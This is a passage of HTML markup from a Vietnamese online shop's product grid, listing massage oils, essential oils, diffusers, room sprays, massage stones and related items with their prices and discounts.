                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 580.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 380.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="714"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html"
                                               title="Dầu khoáng massage không mùi Biyokea can 5 lít"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-khong-mui-biyokea-5lit.jpg"
                                                                                  alt="Dầu khoáng massage không mùi Biyokea can 5 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-khoang-khong-mau-khong-mui-biyokea-5000ml.html"
                                                                 title="Dầu khoáng massage không mùi Biyokea can 5 lít">Dầu khoáng massage không mùi Biyokea can 5 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 855.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="711"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-tay-rua-phong-tam-nha-ve-sinh-lam-ha.html"
                                               title="Nước tẩy rửa phòng tắm đa năng Lam Hà"><img src="/uploads/.thumbs/images/nuoc-lau-da-nang-lam-ha-3-2-.jpg"
                                                                                  alt="Nước tẩy rửa phòng tắm đa năng Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-tay-rua-phong-tam-nha-ve-sinh-lam-ha.html"
                                                                 title="Nước tẩy rửa phòng tắm đa năng Lam Hà">Nước tẩy rửa phòng tắm đa năng Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="702"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-que-nguyen-chat-10ml-tinh-dau-100.html"
                                               title="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-que-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-que-nguyen-chat-10ml-tinh-dau-100.html"
                                                                 title="Tinh dầu quế nguyên chất 10ml Tinh Dầu 100">Tinh dầu quế nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="695"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-cam-nguyen-chat-10ml-tinh-dau-100.html"
                                               title="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-nguyen-chat/tinhdau100/tinh-dau-cam-nguyen-chat-tinh-dau-100-10ml(1).jpg"
                                                                                  alt="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-cam-nguyen-chat-10ml-tinh-dau-100.html"
                                                                 title="Tinh dầu cam nguyên chất 10ml Tinh Dầu 100">Tinh dầu cam nguyên chất 10ml Tinh Dầu 100</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="685"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-xit-phong-tu-dong-airwick-nhap-khau.html"
                                               title="Máy xịt phòng tự động Airwick nhập khẩu"><img src="/uploads/.thumbs/images/may-xit-phong-tu-dong-airwick-5.jpg"
                                                                                  alt="Máy xịt phòng tự động Airwick nhập khẩu"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-xit-phong-tu-dong-airwick-nhap-khau.html"
                                                                 title="Máy xịt phòng tự động Airwick nhập khẩu">Máy xịt phòng tự động Airwick nhập khẩu</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 505.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 450.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="654"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="nuoc-rua-tay-thien-nhien-oai-huong.html"
                                               title="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml"><img src="/uploads/.thumbs/images/san-pham/cham-soc-co-the/nuoc-rua-tay-thien-nhien-oai-huong-500ml-lam-ha.jpg"
                                                                                  alt="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="nuoc-rua-tay-thien-nhien-oai-huong.html"
                                                                 title="Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml">Nước rửa tay thiên nhiên Oải hương Lam Hà 500ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="649"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-byeflu-giu-am-ngua-ho.html"
                                               title="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-hon-hop/byeflu-tam-biet-cam-cum-3.jpg"
                                                                                  alt="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-byeflu-giu-am-ngua-ho.html"
                                                                 title="Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml">Tinh dầu ByeFlu giữ ấm, ngừa ho tạm biệt cảm cúm 10ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="647"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-goi-dau-thao-duoc-ha-thu-o.html"
                                               title="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/dau-goi-thao-duoc-ha-thu-o-450g-co-cay-hoa-la.jpg"
                                                                                  alt="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-goi-dau-thao-duoc-ha-thu-o.html"
                                                                 title="Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml">Dầu gội thảo dược Hà Thủ Ô 2 in 1 cho tóc đen bóng mượt 450ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 250.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="638"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sach-xuong-khop-tu-a-z.html"
                                               title="SÁCH: Xương khớp từ A-Z"><img src="/uploads/.thumbs/images/san-pham/phu-kien/anh-bia-xuong-khop.png"
                                                                                  alt="SÁCH: Xương khớp từ A-Z"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sach-xuong-khop-tu-a-z.html"
                                                                 title="SÁCH: Xương khớp từ A-Z">SÁCH: Xương khớp từ A-Z</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="637"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-da-nong-vien-le.html"
                                               title="Đá massage, đá nóng viên lẻ"><img src="/uploads/.thumbs/images/san-pham/da-masage/da-massage-vien-le.jpg"
                                                                                  alt="Đá massage, đá nóng viên lẻ"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-da-nong-vien-le.html"
                                                                 title="Đá massage, đá nóng viên lẻ">Đá massage, đá nóng viên lẻ</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 0đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="632">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-massage-bazan-chu-nhat.html"
                                               title="Đá massage body viên chữ nhật"><img src="/uploads/.thumbs/images/anh-san-pham/da-nong-massage-chu-nhat.jpg"
                                                                                  alt="Đá massage body viên chữ nhật"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-massage-bazan-chu-nhat.html"
                                                                 title="Đá massage body viên chữ nhật">Đá massage body viên chữ nhật</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="631">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-goi-den-toc-lich-phu-bac-sau-5-phut.html"
                                               title="Dầu gội thảo dược phủ bạc, đen tóc Lich5"><img src="/uploads/.thumbs/images/san-pham/cham-soc-toc/dau-goi-phu-bac-lich5.jpg"
                                                                                  alt="Dầu gội thảo dược phủ bạc, đen tóc Lich5"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-goi-den-toc-lich-phu-bac-sau-5-phut.html"
                                                                 title="Dầu gội thảo dược phủ bạc, đen tóc Lich5">Dầu gội thảo dược phủ bạc, đen tóc Lich5</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 240.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="628"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-xong-tinh-dau-n22-dia-tim.html"
                                               title="Đèn xông tinh dầu bằng nến N41 đĩa tim"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-xong-tinh-dau-bang-nen-su-bat-trang-dia-tim.jpg"
                                                                                  alt="Đèn xông tinh dầu bằng nến N41 đĩa tim"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-xong-tinh-dau-n22-dia-tim.html"
                                                                 title="Đèn xông tinh dầu bằng nến N41 đĩa tim">Đèn xông tinh dầu bằng nến N41 đĩa tim</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="625"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-xong-dot-nen-n7.html"
                                               title="Đèn xông tinh dầu đốt nến N11"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-n7-do.jpg"
                                                                                  alt="Đèn xông tinh dầu đốt nến N11"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-xong-dot-nen-n7.html"
                                                                 title="Đèn xông tinh dầu đốt nến N11">Đèn xông tinh dầu đốt nến N11</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="624"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="den-nen-dot-tinh-dau-n15-dia-la.html"
                                               title="Đèn nến đốt tinh dầu N40 đĩa lá"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/den-xong-nen/den-nen-dot-tinh-dau-chiec-la.jpg"
                                                                                  alt="Đèn nến đốt tinh dầu N40 đĩa lá"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="den-nen-dot-tinh-dau-n15-dia-la.html"
                                                                 title="Đèn nến đốt tinh dầu N40 đĩa lá">Đèn nến đốt tinh dầu N40 đĩa lá</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 50.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="623"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="sach-36-cach-khuyen-mai-trong-kinh-doanh-massage.html"
                                               title="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE"><img src="/uploads/.thumbs/images/san-pham/phu-kien/bia-sach-36-cach-khuyen-mai.jpg"
                                                                                  alt="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="sach-36-cach-khuyen-mai-trong-kinh-doanh-massage.html"
                                                                 title="SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE">SÁCH: 36 CÁCH KHUYẾN MẠI TRONG KINH DOANH MASSAGE</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="622"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-khong-mau-khong-mui-1000ml.html"
                                               title="Dầu massage body Biyokea không màu, không mùi 1 lít"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-body-khong-mui-khong-mau-1-lit-biyokea-2-.jpg"
                                                                                  alt="Dầu massage body Biyokea không màu, không mùi 1 lít"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-khong-mau-khong-mui-1000ml.html"
                                                                 title="Dầu massage body Biyokea không màu, không mùi 1 lít">Dầu massage body Biyokea không màu, không mùi 1 lít</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 195.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="613"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-bung-gung-slimming-1.html"
                                               title="Dầu massage bụng Gừng giảm mỡ 200ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-bung-gung-200ml.jpg"
                                                                                  alt="Dầu massage bụng Gừng giảm mỡ 200ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-bung-gung-slimming-1.html"
                                                                 title="Dầu massage bụng Gừng giảm mỡ 200ml">Dầu massage bụng Gừng giảm mỡ 200ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 390.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="594"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="dau-massage-giam-beo-bung-gung-1000ml.html"
                                               title="Dầu massage giảm béo bụng gừng 1000ml"><img src="/uploads/.thumbs/images/san-pham/dau-massage/dau-massage-body/dau-massage-giam-beo-gung.jpg"
                                                                                  alt="Dầu massage giảm béo bụng gừng 1000ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="dau-massage-giam-beo-bung-gung-1000ml.html"
                                                                 title="Dầu massage giảm béo bụng gừng 1000ml">Dầu massage giảm béo bụng gừng 1000ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 980.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="568"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-treo-xe-oto-fun.html"
                                               title="Bộ tinh dầu treo xe Oto fun Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/bo-tinh-dau-treo-xe-oto-fun.jpg"
                                                                                  alt="Bộ tinh dầu treo xe Oto fun Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-treo-xe-oto-fun.html"
                                                                 title="Bộ tinh dầu treo xe Oto fun Lam Hà">Bộ tinh dầu treo xe Oto fun Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="562"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-treo-xe-o-to-highway.html"
                                               title="Bộ tinh dầu treo xe ô tô Highway Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/bo-tinh-dau-treo-xe-high-way.jpg"
                                                                                  alt="Bộ tinh dầu treo xe ô tô Highway Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-treo-xe-o-to-highway.html"
                                                                 title="Bộ tinh dầu treo xe ô tô Highway Lam Hà">Bộ tinh dầu treo xe ô tô Highway Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 150.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="561"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-go-dan-huong-lam-ha.html"
                                               title="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-dan-huong-lam-ha-100ml-01.jpg"
                                                                                  alt="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-go-dan-huong-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml">Tinh dầu xịt phòng gỗ đàn hương Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="556"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-vo-buoi-lam-ha.html"
                                               title="Tinh dầu xịt phòng vỏ bưởi Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-buoi-lh.jpg"
                                                                                  alt="Tinh dầu xịt phòng vỏ bưởi Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-vo-buoi-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng vỏ bưởi Lam Hà">Tinh dầu xịt phòng vỏ bưởi Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="555"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-tuy-lip-lam-ha.html"
                                               title="Tinh dầu xịt phòng hoa Tuy lip Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-tulip.jpg"
                                                                                  alt="Tinh dầu xịt phòng hoa Tuy lip Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-tuy-lip-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng hoa Tuy lip Lam Hà">Tinh dầu xịt phòng hoa Tuy lip Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="554"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-chanh-lam-ha.html"
                                               title="Tinh dầu xịt phòng Chanh Lam Hà 100ml"><img src="/uploads/.thumbs/images/anh-san-pham/tinh-dau-xit-phong-chanh.jpg"
                                                                                  alt="Tinh dầu xịt phòng Chanh Lam Hà 100ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-chanh-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Chanh Lam Hà 100ml">Tinh dầu xịt phòng Chanh Lam Hà 100ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="553"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-xit-phong-hoa-sen-lam-ha.html"
                                               title="Tinh dầu xịt phòng Hoa sen Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-xit-phong/tinh-dau-xit-phong-hoa-sen.jpg"
                                                                                  alt="Tinh dầu xịt phòng Hoa sen Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-xit-phong-hoa-sen-lam-ha.html"
                                                                 title="Tinh dầu xịt phòng Hoa sen Lam Hà">Tinh dầu xịt phòng Hoa sen Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 95.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="552"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-khuech-tan-tinh-dau-hoa-tulip-gx23.html"
                                               title="Máy phun sương khuếch tán tinh dầu hoa tulip GX23"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-tinh-dau-hoa-tulip.jpg"
                                                                                  alt="Máy phun sương khuếch tán tinh dầu hoa tulip GX23"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-khuech-tan-tinh-dau-hoa-tulip-gx23.html"
                                                                 title="Máy phun sương khuếch tán tinh dầu hoa tulip GX23">Máy phun sương khuếch tán tinh dầu hoa tulip GX23</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="523"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="da-muoi-massage-vien-tron.html"
                                               title="Đá muối massage Himalaya viên tròn"><img src="/uploads/.thumbs/images/da-muoi-vien-tron1.jpg"
                                                                                  alt="Đá muối massage Himalaya viên tròn"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="da-muoi-massage-vien-tron.html"
                                                                 title="Đá muối massage Himalaya viên tròn">Đá muối massage Himalaya viên tròn</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 85.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="504">Nhận thêm quà <span>( Xem ngay )</span></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="day-chiet-ap-den-xong-tinh-dau.html"
                                               title="Dây chiết áp đèn xông tinh dầu"><img src="/uploads/.thumbs/images/san-pham/phu-kien/day-chiet-ap.jpg"
                                                                                  alt="Dây chiết áp đèn xông tinh dầu"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="day-chiet-ap-den-xong-tinh-dau.html"
                                                                 title="Dây chiết áp đèn xông tinh dầu">Dây chiết áp đèn xông tinh dầu</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 45.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="503"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="tinh-dau-chong-chuot-treo-xe-o-to.html"
                                               title="Tinh dầu chống chuột trên xe ô tô Lam Hà"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-treo-xe/tinh-dau-treo-xe-o-to-chong-chuot-tinhdau100.jpg"
                                                                                  alt="Tinh dầu chống chuột trên xe ô tô Lam Hà"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="tinh-dau-chong-chuot-treo-xe-o-to.html"
                                                                 title="Tinh dầu chống chuột trên xe ô tô Lam Hà">Tinh dầu chống chuột trên xe ô tô Lam Hà</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                <div class="new">Giá: 80.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="483"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="may-phun-suong-tinh-dau-gx15.html"
                                               title="Máy khuếch tán phun sương tinh dầu GX15"><img src="/uploads/.thumbs/images/san-pham/den-xong-tinh-dau/may-khuech-tan-phun-suong/may-phun-suong-9-.jpg"
                                                                                  alt="Máy khuếch tán phun sương tinh dầu GX15"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="may-phun-suong-tinh-dau-gx15.html"
                                                                 title="Máy khuếch tán phun sương tinh dầu GX15">Máy khuếch tán phun sương tinh dầu GX15</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 400.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 350.000đ</div>
                                            </div>
                                            <div class="promo" data-promo-id="478"></div>
                                        </div>
                                    </div><!-- .product -->
                                </li>
                                                                                            <li>
                                    <div class="product">
                                        <div class="thumb">
                                            <a class="image img-cover" href="bo-tinh-dau-cam-dien-airwick.html"
                                               title="Bộ tinh dầu cắm điện Air wick 19ml"><img src="/uploads/.thumbs/images/san-pham/tinh-dau/tinh-dau-cam-dien/su-dung-tinh-dau-cam-dien-air-wick.jpg"
                                                                                  alt="Bộ tinh dầu cắm điện Air wick 19ml"/></a>
                                        </div>
                                        <div class="info">
                                            <h3 class="title"><a href="bo-tinh-dau-cam-dien-airwick.html"
                                                                 title="Bộ tinh dầu cắm điện Air wick 19ml">Bộ tinh dầu cắm điện Air wick 19ml</a>
                                            </h3>
                                            <div class="price uk-flex uk-flex-middle uk-flex-space-between">
                                                                                                    <div class="old">
                                                        Giá: 365.000                                                        đ
                                                    </div>
                                                                                                <div class="new">KM: 315.000đ</div>
